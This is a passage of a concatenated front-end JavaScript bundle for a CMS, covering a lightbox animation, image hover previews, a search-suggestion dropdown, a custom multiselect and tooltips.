        this.iAnimateStepX = Math.ceil((this.iAnimateWidthTo - parseInt(this.oMediaBox.style.width)) / iNumberOfAnimateIterations),
        this.iAnimateStepY = Math.ceil((this.iAnimateHeightTo - parseInt(this.oMediaBox.style.height)) / iNumberOfAnimateIterations),
        this.iAnimateStepTime = this.iImageAnimateTime / iNumberOfAnimateIterations;

        this.oLoader.style.display = 'none';
        this.oImageContainer.style.display = 'none';

        if(this.iAnimateStepX == 0 || this.iAnimateStepY == 0 || this.iAnimateStepTime == 0){
            this.positionBox(this.iAnimateWidthTo, this.iAnimateHeightTo);

            this.showGroup();
            this.showHeader();
            this.showZoom();
            this.showDescription();
            this.showURL();
            this.showSlider();
            this.showCounter();
            this.updatePrevNext();

            this.oImageContainer.innerHTML = '';
            this.oImageContainer.style.display = 'block';
            this.oImageContainer.appendChild(this.oImage);
            AMI.Browser.setOpacity(this.oImage, 0);
            this.iFadeInStep = 0;
            this.fadeIn();
        }else{
            this._iTimeAnimateStop = (new Date()).getTime() + this.iImageAnimateTime;
            this.animatePosition();
        }
    },

    animatePosition: function(){
        var bFinalStep = (new Date()).getTime() > this._iTimeAnimateStop;
        if(!bFinalStep){
            var width = parseInt(this.oMediaBox.style.width) + this.iAnimateStepX;
            var height = parseInt(this.oMediaBox.style.height) + this.iAnimateStepY;
            if(width >= this.iAnimateWidthTo || height >= this.iAnimateHeightTo){
                width = this.iAnimateWidthTo;
                height = this.iAnimateHeightTo;
                bFinalStep = true;
            }else{
                bFinalStep = false;
                this.positionBox(width, height);
            }
        }
        if(bFinalStep){
            this.positionBox(this.iAnimateWidthTo, this.iAnimateHeightTo);

            this.showGroup();
            this.showHeader();
            this.showZoom();
            this.showDescription();
            this.showURL();
            this.showSlider();
            this.showCounter();
            this.updatePrevNext();

            this.oImageContainer.innerHTML = '';
            this.oImageContainer.style.display = 'block';
            this.oImageContainer.appendChild(this.oImage);
            AMI.Browser.setOpacity(this.oImage, 0);
            this.iFadeInStep = 0;
            this.fadeIn();
        }else{
            var self = this;
            this.hAnimateTimeout = setTimeout(function(){self.animatePosition()}, this.iAnimateStepTime);
        }
    },

    fadeIn: function(){
        if(AMI.Browser.isIE || AMI.Browser.isIOS){
            this.iFadeInStep += 3;
        }else{
            this.iFadeInStep ++;
        }
        AMI.Browser.setOpacity(this.oImage, this.iFadeInStep / 10);
        if(this.iFadeInStep < 10){
            var self = this;
            this.hAnimateTimeout = setTimeout(function(){self.fadeIn()}, 12);
        }else{
            AMI.Browser.setOpacity(this.oImage, 1);
            this.isOpening = true;
        }
    },

    startShadowAnimation: function(iStartOpacity){
        this.iFadeAnimationStep = 0;
        AMI.Browser.setOpacity(this.oMediaShadow, iStartOpacity);
    },


    fadeInShadow: function(){
        AMI.Browser.setOpacity(this.oMediaShadow, ++this.iFadeAnimationStep / 10);
        if(this.iFadeAnimationStep < (AMI.Browser.isIE || AMI.Browser.isIOS ? 2 : 3)){
            var self = this;
            this.hAnimateTimeout = setTimeout(function(){self.fadeInShadow()}, 24);
        }
    },

    fadeOutShadow: function(){
        AMI.Browser.setOpacity(this.oMediaShadow, (3 - ++this.iFadeAnimationStep) / 10);
        if(this.iFadeAnimationStep < (AMI.Browser.isIE || AMI.Browser.isIOS ? 2 : 3)){
            var self = this;
            this.hAnimateTimeout = setTimeout(function(){self.fadeOutShadow()}, 24);
        }else{
            this.oMediaShadow.style.display = 'none';
            this.isOpening = false;
            this.isClosing = false;
        }
    },

    resizeImage :function(iImageWidth, iImageHeight, iCalculatedWidth, iCalculatedHeight){
        var bOriginalSize = this.oImage.getAttribute('bOriginalSize') == 1 ? 0 : 1;
        this.oImage.setAttribute('bOriginalSize', bOriginalSize);
        if(bOriginalSize == 0){
            this.oImage.style.width = iCalculatedWidth + 'px';
            this.oImage.style.height = iCalculatedHeight + 'px';

            var iWndWidth = Math.min(this._iWndWidth - this.iImageWidthAddon, iCalculatedWidth + this.iImageWidthAddon);
            var iWndHeight = Math.min(this._iWndHeight - this.iImageHeightAddonOriginal, iCalculatedHeight + this.iImageHeightAddon);
            this.positionBox(iWndWidth, iWndHeight);

            this.oImageContainer.style.width = iWndWidth - this.iImageWidthAddon + 'px';
            this.oImageContainer.style.height = iWndHeight - this.iImageHeightAddon + 'px';
            this.oImageContainer.style.overflow = 'hidden';

            this.setZoomText(true, [iImageWidth, iImageHeight]);
        }else{
            this.oImage.style.width = iImageWidth + 'px';
            this.oImage.style.height = iImageHeight + 'px';

            var iWndWidth = Math.min(this._iWndWidth - this.iImageWidthAddon, iImageWidth + this.iImageWidthAddon + 16);
            var iWndHeight = Math.min(this._iWndHeight - this.iImageHeightAddonOriginal, iImageHeight + this.iImageHeightAddon + 16);
            this.positionBox(iWndWidth, iWndHeight);

            this.oImageContainer.style.width = iWndWidth - this.iImageWidthAddon + 'px';
            this.oImageContainer.style.height = iWndHeight - this.iImageHeightAddon + 'px';
            this.oImageContainer.style.overflow = 'auto';

            this.setZoomText(false, [iImageWidth, iImageHeight]);
        }
    }
}

AMI.UI.MediaBox.addSkin('MediaBoxBlack', ['swf'], 0, 0);


/*
 * FILE END: _shared/code/js/ami.ui.mediabox.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.overimage.js
 */

AMI.UI.OverImage = {
    oBlock: null,
    hTimeout: null,

    onOver: function(evt){
        this.stopWaiting();
        var oTarget = AMI.Browser.Event.getTarget(evt);
        if(oTarget != null && oTarget.tagName && oTarget.tagName == 'IMG'){
            imageLink = oTarget.getAttribute('data-ami-mbover');
            if(imageLink != null && imageLink != ''){
                if(this.oBlock == null){
                    this.oBlock = AMI.Browser.DOM.create('DIV', '', 'amiOverImage', 'position: absolute', document.body);
                }
                this.oBlock.style.display = 'none';

                this.hTimeout = setTimeout(
                    function(_this, _oTarget, _imageLink){return function(){
                        var oImage = new Image();
                        oImage.onload = function(__this, __oTarget){return function(){__this.showBlock(__oTarget)}}(_this, _oTarget);
                        oImage.src = _imageLink;
                        _this.oBlock.innerHTML = '';
                        _this.oBlock.appendChild(oImage);
                    }}(this, oTarget, imageLink),
                    700
                );
            }
        }
    },

    onOut: function(evt){
        this.stopWaiting();
        var oTarget = AMI.Browser.Event.getTarget(evt);
        if(oTarget != null && oTarget.tagName && oTarget.tagName == 'IMG'){
            imageLink = oTarget.getAttribute('data-ami-mbover');
            if(this.oBlock != null && imageLink != null && imageLink != ''){
                this.oBlock.style.display = 'none';
            }
        }
    },

    stopWaiting: function(evt){
        clearTimeout(this.hTimeout);
    },

    showBlock: function(oParent){
        var aPosition = AMI.Browser.getObjectPosition(oParent);
        this.oBlock.style.display = 'block';
        this.oBlock.style.left = (aPosition[0] + oParent.offsetWidth) + 'px';
        this.oBlock.style.top = aPosition[1] + 'px';
    }
}


/*
 * FILE END: _shared/code/js/ami.ui.overimage.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.suggestion.js
 */

AMI.UI.Suggestion = function (fieldId, aRequestData, itemsSplitter){
    this.aRequestData = aRequestData || {};

    this.minimumFieldTextLength = 3; // Minimum length of text in parent field when suggestion should be shown
    this.fillRowsTimeout = 500; // Time between last key up and new rows load
    this.maxNameLength = 65; // Maximum length befor ... in dropdown list

    this.fieldId = fieldId;
    this.fieldObject = null;
    this.suggestionId = fieldId + '_suggestion';
    this.suggestionObject = null;
    this.suggestionObjectShown = false;
    this.suggestionIframeObject = null;
    this.allowProcessing = true;
    this.showCauseOfArrows = false;

    this.rowObjects = [];
    this.currentRow = -1;
    this.fillTimeout = null;

    this.itemsSplitter = typeof(itemsSplitter) != 'undefined' ? itemsSplitter : '';
    this.lastFieldValueLength = 0;
    this.doStoreFieldValue = true;
    this.isFieldValueModified = false;
    this.storedFieldValue = '';
    this.fieldLeadingSpaces = '';
    this.itemInitialCaretPosition = 0;
    this.itemEndCaretPosition = 0;

    this.scriptName = 'ami_resp';
    this.scriptExt = 'php';

    // Initialize: Attach class events to text field and other actions
    this.init = function(){
        this.fieldObject = document.getElementById(this.fieldId);
        this.storedFieldValue = this.fieldObject.value;
        this.lastFieldValueLength = this.storedFieldValue.length;

        AMI.Browser.Event.addHandler(this.fieldObject, 'mousedown', function(currentObject){return function(currentEvent){currentObject.onFieldMouseDown(currentEvent)}}(this));
        AMI.Browser.Event.addHandler(this.fieldObject, 'keydown', function(currentObject){return function(currentEvent){currentObject.onFieldKeyDown(currentEvent)}}(this));
        AMI.Browser.Event.addHandler(this.fieldObject, 'keyup', function(currentObject){return function(currentEvent){currentObject.onFieldKeyUp(currentEvent)}}(this));
        AMI.Browser.Event.addHandler(this.fieldObject, 'blur', function(currentObject){return function(currentEvent){currentObject.onFieldBlur(currentEvent)}}(this));
        AMI.Browser.Event.addHandler(this.fieldObject, 'focus', function(currentObject){return function(currentEvent){currentObject.showCauseOfArrows = true; currentObject.startShowObject(true)}}(this));
    }

    this.setDebug = function(aReceived){
        if(DEBUG_BY_IP && typeof(aReceived.debug) != 'undefined'){
            var oDebugBlock = document.getElementById('amid');
            if(oDebugBlock != null){
                oDebugBlock.innerHTML = oDebugBlock.innerHTML + aReceived.debug;
            }
        }
    }

    //
    // Event handlers
    //

    this.onFieldMouseDown = function(currentEvent){
        if((this.showCauseOfArrows || this.allowProcessing) && this.suggestionObjectShown && this.itemsSplitter != ''){
            this.hideSuggestionObject();
        }

        return true;
    }

    // Key down is used for arrow and escape processing
    this.onFieldKeyDown = function(currentEvent){
        currentEvent = AMI.Browser.Event.validate(currentEvent);
        if(currentEvent.keyCode == 38 || currentEvent.keyCode == 40){
            AMI.Browser.Event.stopProcessing(currentEvent);
        }

        if(!this.allowProcessing && !this.showCauseOfArrows){
            return true;
        }

        if(this.suggestionObjectShown){
            if(currentEvent.keyCode == 38 || currentEvent.keyCode == 40){
                if(this.doStoreFieldValue){
                    this.storedFieldValue = this.fieldObject.value;
                    this.doStoreFieldValue = false;
                }
                var rowIndex = this.currentRow + (currentEvent.keyCode == 40 ? 1 : -1);
                if(rowIndex > this.rowObjects.length - 1){
                    rowIndex = -1;
                }else if(rowIndex < -1){
                    rowIndex = this.rowObjects.length - 1;
                }
                this.selectRow(rowIndex, true);
            }else if(currentEvent.keyCode == 27){
                this.resetFieldText();
                this.closeSuggestionObject();
                AMI.Browser.setCaretPosition(this.fieldObject, this.itemInitialCaretPosition);
                AMI.Browser.Event.stopProcessing(currentEvent);
            }else if(currentEvent.keyCode == 13){
                var bSubmit = true;
                if(this.currentRow >= 0 && typeof(this.rowObjects[this.currentRow]) != 'undefined'){
                    if(this.rowObjects[this.currentRow].getAttribute('rowType') == 'result'){
                        var resultURL = this.rowObjects[this.currentRow].getAttribute('rowValue');
                        if(resultURL != ''){
                            document.location = resultURL;
                            bSubmit = false;
                        }
                    }
                }
                this.doStoreFieldValue = true;
                this.hideSuggestionObject();
                AMI.Browser.setCaretPosition(this.fieldObject, this.itemEndCaretPosition);
                AMI.Browser.Event.stopProcessing(currentEvent);
                if(bSubmit){
                    this.submitForm();
                }
            }else if(this.itemsSplitter != '' && (currentEvent.keyCode == 35 || currentEvent.keyCode == 36 || currentEvent.keyCode == 37 || currentEvent.keyCode == 39)){
                this.hideSuggestionObject();
            }
        }

        return true;
    }

    // Key up shows/hides suggestion object when user typing
    this.onFieldKeyUp = function(currentEvent){

        currentEvent = AMI.Browser.Event.validate(currentEvent);

        var doInitActionsCauseOfArrows = false;
        if(!this.showCauseOfArrows){
            this.showCauseOfArrows = (!this.suggestionObjectShown && (currentEvent.keyCode == 38 || currentEvent.keyCode == 40));
            doInitActionsCauseOfArrows = this.showCauseOfArrows;
        }

        if(!this.allowProcessing && !this.showCauseOfArrows){
            return true;
        }

        if(currentEvent.keyCode == 27 || currentEvent.keyCode == 13){
            return false;
        }

        this.startShowObject(doInitActionsCauseOfArrows);

        return true;
    }

    this.startShowObject = function(doInitActionsCauseOfArrows){
        if(this.lastFieldValueLength != this.fieldObject.value.length){
            this.doStoreFieldValue = true;
            this.lastFieldValueLength = this.fieldObject.value.length;
        }else if(!doInitActionsCauseOfArrows){
            return false;
        }

        var currentItem = this.getEditedItemText();
        if(currentItem.length >= this.minimumFieldTextLength){
            this.itemInitialCaretPosition = AMI.Browser.getCaretPosition(this.fieldObject);

            // Create content div
            if(this.suggestionObject == null){
                this.createSuggestionObject();
            }

            // Fill rows
            clearTimeout(this.fillTimeout);
            if(doInitActionsCauseOfArrows){
                this.fillRows();
            }else{
                this.fillTimeout = setTimeout(function(currentObject){return function(){currentObject.fillRows()}}(this), this.fillRowsTimeout);
            }
        }else{
            this.hideSuggestionObject();
        }
    }

    this.doNotCloseOnBlur = false;

    // Hide suggestion object upon blur
    this.onFieldBlur = function(currentEvent){
        if(this.doNotCloseOnBlur){
            this.doNotCloseOnBlur = false;
            return true;
        }

        if(!this.allowProcessing && !this.showCauseOfArrows){
            return true;
        }

        this.hideSuggestionObject();
        return true;
    }

    this.onSuggestionObjectClick = function(currentEvent){
        currentEvent = AMI.Browser.Event.validate(currentEvent);
        var currentTarget = AMI.Browser.Event.getTarget(currentEvent);
        if(currentTarget.tagName){
            if(currentTarget.tagName == 'A' && currentTarget.className == 'suggestionClose'){
                this.resetFieldText();
                this.closeSuggestionObject();
                AMI.Browser.setCaretPosition(this.fieldObject, this.itemInitialCaretPosition);
                AMI.Browser.Event.stopProcessing(currentEvent);
            }else if(currentTarget.tagName == 'A'){
                this.fieldObject.focus();
                this.doNotCloseOnBlur = true;
            }else if(currentTarget.tagName == 'DIV'){
                if(currentTarget.className.indexOf('suggestionRow') == 0){
                    currentIndex = currentTarget.getAttribute('rowIndex');
                    this.selectRow(currentIndex, true);
                    this.hideSuggestionObject();
                    this.submitForm();
                }
            }
        }
        return true;
    }

    //
    // Create / show / hide object functions
    //

    this.createSuggestionObject = function(){
        contentDiv = document.createElement('div');
        contentDiv.id = this.suggestionId;
        contentDiv.className = 'suggestionDiv';

        var fieldPosition = AMI.Browser.getObjectPosition(this.fieldObject);
        contentDiv.style.left = fieldPosition[0] + 'px';
        contentDiv.style.top = fieldPosition[1] + this.fieldObject.offsetHeight + 'px';
        contentDiv.style.height = '12px';

        contentDiv.onmousedown = function(currentObject){return function(currentEvent){currentObject.onSuggestionObjectClick(currentEvent)}}(this);

        this.suggestionObject = document.body.appendChild(contentDiv);
    }

    this.showSuggestionObject = function(bHasHistory, bHasResults){
        this.suggestionObject.style.height = ((this.rowObjects.length - (!bHasHistory ? 1 : 0)) * 15 + (bHasResults ? 42 : 2)) + 'px';

        if(!this.suggestionObjectShown && this.suggestionObject != null){
            this.selectRow(-1, false);

            var fieldPosition = AMI.Browser.getObjectPosition(this.fieldObject);
            contentDiv.style.left = fieldPosition[0] + 'px';
            this.suggestionObject.style.display = 'block';

            var iScreenLeft = AMI.Browser.getDocumentLeft();
            var iScreenRight = AMI.Browser.getWindowWidth() + iScreenLeft - 2;
            var iRightPoint = fieldPosition[0] + this.suggestionObject.offsetWidth;
            if(iRightPoint > iScreenRight){
                contentDiv.style.left = fieldPosition[0] - (iRightPoint - iScreenRight) + 'px';
            }

            this.suggestionObjectShown = true;
        }
    }

    this.hideSuggestionObject = function(){
        this.showCauseOfArrows = false;
        clearTimeout(this.fillTimeout);
        if(this.suggestionObjectShown && this.suggestionObject != null){
            this.suggestionObject.style.display = 'none';
            this.suggestionObjectShown = false;
        }
    }

    this.closeSuggestionObject = function(){
        this.allowProcessing = false;
        this.hideSuggestionObject();
    }

    //
    // Manage data in object
    //

    this.fillRows = function(){
        var url = document.location.protocol + '//' + document.location.host + '/' + this.scriptName + '.' + this.scriptExt + '?';

        var cnt = 0;
        this.aRequestData['phrase'] = this.getEditedItemText();
        for(var name in this.aRequestData){
            url = url + (cnt++ > 0 ? '&' : '') + encodeURIComponent(name) + '=' + encodeURIComponent(this.aRequestData[name]);
        }

        AMI.HTTPRequest.getContent(
            'GET',
            url,
            '',
            function(_this){
                return function(state, content){
                    _this.fillRowsCallback(state, content)
                }
            }(this)
        );
    }

    this.fillRowsCallback = function(state, content){
        if(state == 1){
            this.currentRow = -1;
            this.rowObjects = [];
            this.suggestionObject.innerHTML = '';
            var fieldText = this.getEditedItemText();
            var bHasHistory = false;
            var bHasResults = false;

            if(content.length){
                var aReceived = {};

                if(content.indexOf('{') != 0){
                    aReceived.debug = 'Unknown data received for block ' + this.idContainer + ': ' + content;
                    this.setDebug(aReceived);
                    return;
                }

                aReceived = AMI.String.decodeJSON(content);
                var bResultInserted = false;
                if(typeof(aReceived) == 'object' && typeof(aReceived.data) != 'undefined'){

                    this.setDebug(aReceived);

                    for(var i = 0; i < aReceived.data.list.length; i++){
                        if(typeof(aReceived.data.list[i].query) != 'undefined'){
                            var name = this.trimText(aReceived.data.list[i].query);
                            var itemValue = name;
                            var itemType = 'suggestion';
                            var bExact = aReceived.data.list[i].query == fieldText;
                            bHasHistory = true;
                        }else{
                            name = '<a href="' + aReceived.data.list[i].link + '" title="' + document.location.protocol + '//' + document.location.host + '/' + aReceived.data.list[i].link.replace('"', '&quot;') + '">' + this.trimText(aReceived.data.list[i].name) + '</a>';
                            itemValue = aReceived.data.list[i].link;
                            itemType = 'result'
                            bExact = false;
                            bHasResults = true;
                        }

                        if(itemType == 'result' && !bResultInserted){
                            bResultInserted = true;
                            var oResultsDiv = AMI.Browser.DOM.create('div', '', 'suggestionResult' + (i == 0 ? 'First' : ''), '', this.suggestionObject);
                            oResultsDiv.innerHTML = 'Результаты поиска:';
                        }

                        this.appendRow(name, itemValue, itemType, bExact);

                        if(itemType == 'result' && i == aReceived.data.list.length - 1){
                            this.appendResultsRow();
                        }
                    }
                }
            }

            if(bHasHistory || bHasResults){
                var minWidthDiv = AMI.Browser.DOM.create('div', '', 'suggestionMinWidth', '', this.suggestionObject);
                minWidthDiv.style.width = this.fieldObject.offsetWidth - 3 + 'px';

                this.showSuggestionObject(bHasHistory, bHasResults);
            }else{
                this.hideSuggestionObject();
            }
        }
    }

    this.trimText = function(data){
        if(data.length > this.maxNameLength){
            data = data.substr(0, this.maxNameLength) + '...';
        }
        return data;
    }

    this.appendRow = function(itemText, itemValue, itemType, isExact){
        var currentIndex = this.rowObjects.length;
        this.rowObjects[currentIndex] = AMI.Browser.DOM.create('div', this.fieldId + '_suggestionItem_' + currentIndex, 'suggestionRow' + (isExact ? ' suggestionRowExact' : ''), '', this.suggestionObject);
        this.rowObjects[currentIndex].innerHTML = itemText;
        this.rowObjects[currentIndex].setAttribute('rowIndex', currentIndex);
        this.rowObjects[currentIndex].setAttribute('rowValue', itemValue);
        this.rowObjects[currentIndex].setAttribute('rowType', itemType);
        this.rowObjects[currentIndex].setAttribute('rowExact', isExact ? '1' : '0');
        this.rowObjects[currentIndex].onmouseover = function(currentObject, divIndex){return function(){currentObject.selectRow(divIndex, false)}}(this, currentIndex);
    }

    this.appendResultsRow = function(){
        var currentIndex = this.rowObjects.length;
        this.rowObjects[currentIndex] = AMI.Browser.DOM.create('div', this.fieldId + '_suggestionItem_' + currentIndex, 'suggestionRow suggestionRowAllResults', '', this.suggestionObject);
        this.rowObjects[currentIndex].setAttribute('rowIndex', currentIndex);
        this.rowObjects[currentIndex].setAttribute('rowValue', '');
        this.rowObjects[currentIndex].setAttribute('rowType', 'resultAll');
        this.rowObjects[currentIndex].setAttribute('rowExact', '0');
        this.rowObjects[currentIndex].onmouseover = function(currentObject, divIndex){return function(){currentObject.selectRow(divIndex, false)}}(this, currentIndex);

        var oResultsOthersLink = AMI.Browser.DOM.create('a', '', 'suggestionAllResults', '', this.rowObjects[currentIndex]);
        oResultsOthersLink.href = 'javascript:void(0)';
        oResultsOthersLink.innerHTML = 'Все результаты &raquo;';
        oResultsOthersLink.onclick = function(_this){return function(){_this.submitForm()}}(this);
    }

    this.selectRow = function(rowIndex, setRowText){
        if(this.currentRow >= 0){
            this.rowObjects[this.currentRow].className = 'suggestionRow' + (this.rowObjects[this.currentRow].getAttribute('rowExact') == '1' ? ' suggestionRowExact' : '') + (this.rowObjects[this.currentRow].getAttribute('rowType') == 'resultAll' ? ' suggestionRowAllResults' : '');
        }
        if(rowIndex != null && rowIndex >= 0){
            this.rowObjects[rowIndex].className = 'suggestionRowSelected' + (this.rowObjects[rowIndex].getAttribute('rowExact') == '1' ? ' suggestionRowExact' : '') + (this.rowObjects[rowIndex].getAttribute('rowType') == 'resultAll' ? ' suggestionRowAllResults' : '');
        }

        if(setRowText){
            if(rowIndex != null && rowIndex >= 0){
                var rowType = this.rowObjects[rowIndex].getAttribute('rowType');
                if(rowType == 'suggestion'){
                    this.setItemText(this.rowObjects[rowIndex].getAttribute('rowValue'));
                    this.lastFieldValueLength = this.fieldObject.value.length;
                    this.isFieldValueModified = true;
                }else{
                    this.resetFieldText();
                }
            }else{
                this.resetFieldText();
            }
        }

        this.currentRow = rowIndex;
    }

    this.resetFieldText = function(){
        if(this.isFieldValueModified){
            var caretPosition = AMI.Browser.getCaretPosition(this.fieldObject);
            this.fieldObject.value = this.storedFieldValue;
            AMI.Browser.setCaretPosition(this.fieldObject, caretPosition);
            this.lastFieldValueLength = this.fieldObject.value.length;
        }
    }

    this.getEditedItemText = function(){
        var itemText = '';
        if(this.itemsSplitter != ''){
            var splitterLength = this.itemsSplitter.length;
            var caretPosition = AMI.Browser.getCaretPosition(this.fieldObject);
            var items = this.fieldObject.value.split(this.itemsSplitter);
            var currentLength = 0;
            for(var i = 0; i < items.length; i++){
                currentLength += items[i].length + (i > 0 ? splitterLength : 0);
                if(currentLength >= caretPosition){
                    itemText = items[i];
                    break;
                }
            }
        }else{
            itemText = this.fieldObject.value;
        }

        itemText = itemText.replace(/^( *)(.*) *$/, function(currentObject){return function(wholeString, spaces, content){
            currentObject.fieldLeadingSpaces = spaces;
            return content;
        }}(this));
        return itemText;
    }

    this.setItemText = function(textValue){
        if(this.itemsSplitter != ''){
            var splitterLength = this.itemsSplitter.length;
            var caretPosition = AMI.Browser.getCaretPosition(this.fieldObject);
            var items = this.fieldObject.value.split(this.itemsSplitter);
            var currentLength = 0;
            var isReplaced = false;
            var result = '';
            for(var i = 0; i < items.length; i++){
                currentLength += items[i].length + (i > 0 ? splitterLength : 0);
                var itemValue = items[i];
                if(!isReplaced && currentLength >= caretPosition){
                    itemValue = this.fieldLeadingSpaces + AMI.String.decodeHTMLSpecialChars(textValue);
                    isReplaced = true;
                    this.itemEndCaretPosition = currentLength + itemValue.length - items[i].length;
                }
                result += (result != '' ? this.itemsSplitter : '') + itemValue;
            }
            this.fieldObject.value = result;
            AMI.Browser.setCaretPosition(this.fieldObject, caretPosition);
        }else{
            this.fieldObject.value = this.fieldLeadingSpaces + AMI.String.decodeHTMLSpecialChars(textValue);
            this.itemEndCaretPosition = this.fieldObject.value.length;
        }
    }

    this.submitForm = function(){
        if(this.fieldObject != null && typeof(this.fieldObject.form) != 'undefined'){
            this.fieldObject.form.submit();
        }
    }

    // Do initializing
    this.init();
}

/*
 * FILE END: _shared/code/js/ami.ui.suggestion.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.multiselect.js
 */

AMI.UI.Multiselect = function(idField, iWidth, iRowHeight){
    this.oField = document.getElementById(idField);
    this.oControl = null;
    
    this.lastOptionNumber = -1;
    this.lastOptionSelected = true;
    this.bAllowMoveSelection = false;
    this.hMoveSelectionStop = null;
    
    this.init = function(){
        if(this.oField != null){
            var width = iWidth || this.oField.offsetWidth;
            var height = this.oField.offsetHeight;
            var rowHeight = 18 || iRowHeight;
            var numRows = this.oField.getAttribute('size');
            if(numRows != null && numRows > 0){
                height = rowHeight * numRows;
            }
            
            this.oControl = AMI.Browser.DOM.create(
                'DIV',
                '',
                'mSelectFrame',
                'width: ' + width + 'px; height: ' + height + 'px;'
            );
            this.oControl = this.oField.parentNode.insertBefore(this.oControl, this.oField);
            if(typeof(this.oControl.onselectstart) != 'undefined'){
                this.oControl.onselectstart = function(){ return false; };
            }
            if(typeof(this.oControl.style.MozUserSelect) != 'undefined'){
                this.oControl.style.MozUserSelect = 'none'; 
            }
            this.oField.style.display = 'none';
            
            for(i = 0; i < this.oField.options.length; i++){
                var oOption = AMI.Browser.DOM.create(
                    'DIV',
                    '',
                    'mSelectOption' + (this.oField.options[i].selected ? 'Selected' : ''),
                    'height: ' + rowHeight + 'px; line-height: ' + rowHeight + 'px;',
                    this.oControl
                );
                oOption.innerHTML = this.oField.options[i].text;
                oOption.setAttribute('optionNumber', i);
                oOption.setAttribute('optionValue', this.oField.options[i].value);
                oOption.onmousedown = function(_this){ return function(evt){_this.selectOption(evt, this)} }(this);
                oOption.onmouseup = function(_this){ return function(){_this.selectOptionStop(true)} }(this);
                oOption.onmouseover = function(_this){ return function(evt){_this.selectOptionOnMove(evt, this)} }(this);
                oOption.onmouseout = function(_this){ return function(){_this.selectOptionStop(false)} }(this);
            }
        }
    };
    
    this.selectOption = function(evt, oOption){
        var bSelected = oOption.className == 'mSelectOptionSelected';
        var optionNumber = oOption.getAttribute('optionNumber');
        
        evt = AMI.Browser.Event.validate(evt);
        
        if(evt.shiftKey && this.lastOptionNumber >= 0 && this.lastOptionNumber != optionNumber){
            var iStartIndex = Math.min(optionNumber, this.lastOptionNumber);
            var iEndIndex = Math.max(optionNumber, this.lastOptionNumber);
            aOptions = this.oControl.getElementsByTagName('DIV');
            for(var i = 0; i < aOptions.length; i++){
                var iIntervalOptionNumber = aOptions[i].getAttribute('optionNumber');
                if(iIntervalOptionNumber != null && iIntervalOptionNumber >= iStartIndex && iIntervalOptionNumber <= iEndIndex){
                    this.doSelectOption(aOptions[i], iIntervalOptionNumber, this.lastOptionSelected);
                }
            }
        }else{
            this.doSelectOption(oOption, optionNumber, !bSelected);
        }
        
        if(this.lastOptionNumber == -1 || !evt.shiftKey){
            this.lastOptionNumber = optionNumber;
            this.lastOptionSelected = this.oField.options[optionNumber].selected;
        }
        
        this.bAllowMoveSelection = true;
    }
    
    this.selectOptionOnMove = function(evt, oOption){
        if(this.bAllowMoveSelection){
            clearTimeout(this.hMoveSelectionStop);
            var optionNumber = oOption.getAttribute('optionNumber');
            this.doSelectOption(oOption, optionNumber, this.lastOptionSelected);
        }
    }
    
    this.selectOptionStop = function(bImmediate){
        if(bImmediate){
            clearTimeout(this.hMoveSelectionStop);
            this.bAllowMoveSelection = false;
        }else{
            this.hMoveSelectionStop = setTimeout(function(_this){ return function(){_this.bAllowMoveSelection = false;} }(this), 10);
        }
        
    }
    
    this.doSelectOption = function(oOption, optionNumber, bSelect){
        if(bSelect){
            oOption.className = 'mSelectOptionSelected';
            this.oField.options[optionNumber].selected = true;
        }else{
            oOption.className = 'mSelectOption';
            this.oField.options[optionNumber].selected = false;
        }
    }
    
    this.init();
}

/*
 * FILE END: _shared/code/js/ami.ui.multiselect.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.tooltip.js
 */

AMI.UI.ToolTip = function(evt, text, minWidth, maxWidth){
    this.oOwner = AMI.Browser.Event.getTarget(AMI.Browser.Event.validate(evt));
    this.text = text;
    this.oToolTip = null;
    
    this.bMovable = false;
    
    this.show = function(evt){
        if(this.oOwner != null){
            if(this.oOwner.getAttribute('isToolTipInstalled') != '1'){
                AMI.Browser.Event.addHandler(
                    this.oOwner,
                    'mouseout',
                    function(_this){return function(){_this.hide()}}(this)
                );
                AMI.Browser.Event.addHandler(
                    this.oOwner,
                    'mousemove',
                    function(_this){return function(evt){_this.move(evt)}}(this)
                );
                this.oOwner.setAttribute('isToolTipInstalled', '1');
            }
            var oPosition = this.getPosition(evt);
            this.oToolTip = AMI.Browser.DOM.create(
                'DIV',
                '',
                'AMIToolTip',
                'left: ' + oPosition[0] + 'px; top: ' + oPosition[1] + 'px;',
                document.body
            );
            
            minWidth = 0 || minWidth;
            maxWidth = 0 || maxWidth;
            if(minWidth > 0 && maxWidth > 0 && minWidth == maxWidth){
                this.oToolTip.style.width = minWidth + 'px';
            }else{
                if(minWidth > 0){
                    this.oToolTip.style.minWidth = minWidth + 'px';
                }
                if(maxWidth > 0){
                    this.oToolTip.style.maxWidth = maxWidth + 'px';
                }
            }
            
            this.oToolTip.innerHTML = this.text;
            this.oToolTip.style.display = 'block';
            this.correctPosition();
            this.bMovable = true;
        }
    }
    
    this.getPosition = function(evt){
        var oPointer = AMI.Browser.getPointerPosition(evt);
        return [parseInt(oPointer[0]) + 11, parseInt(oPointer[1]) + 16];
    }
    
    this.correctPosition = function(){
        var iLeft = parseInt(this.oToolTip.style.left) + this.oToolTip.offsetWidth;
        var iMinRight = document.body.scrollLeft;
        var iMaxRight = iMinRight + AMI.Browser.getWindowWidth();
        if(iLeft > iMaxRight){
            iLeft = Math.max(iMinRight, iMaxRight - this.oToolTip.offsetWidth);
            this.oToolTip.style.left = iLeft + 'px';
        }
    }
    
    this.move = function(evt){
        if(this.bMovable){
            var oPosition = this.getPosition(evt);
            this.oToolTip.style.left = oPosition[0] + 'px';
            this.oToolTip.style.top = oPosition[1] + 'px';
            this.correctPosition();
        }
    }
    
    this.hide = function(){
        if(this.oToolTip && this.oToolTip.parentNode){
            this.oToolTip.parentNode.removeChild(this.oToolTip);
            this.oToolTip.style.display = 'none';
            this.bMovable = false;
            this.oOwner.setAttribute('isToolTipInstalled', '');
        }
    }
    
    this.show(evt);
}

/*
 * FILE END: _shared/code/js/ami.ui.tooltip.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.showblock.js
 */

AMI.UI.showBlock = function(idLink, idBlock, shownClassName, mReplacement){
    
    this.oLink = AMI.find('#' + idLink);
    this.oBlock = AMI.find('#' + idBlock);
    this.blockHiddenHeight = 0;
    this.blockFullHeight = 0;
    this.hiddenClassName = this.oLink != null ? this.oLink.className : '';
    this.shownClassName = shownClassName;
    this.replacement = mReplacement || null;
    this.originalLinkContent = this.oLink.innerHTML;
    
    this.hAnimation = null;
    this.aAnimationInterval = 10;
